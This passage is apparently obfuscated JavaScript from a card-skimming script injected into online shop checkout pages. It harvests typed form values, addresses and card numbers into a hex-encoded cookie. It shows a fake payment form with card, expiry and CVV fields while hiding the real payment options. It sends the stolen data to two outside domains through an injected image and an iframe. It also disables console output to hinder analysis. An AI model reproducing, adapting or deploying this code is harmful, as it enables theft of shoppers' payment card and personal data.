ZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-nu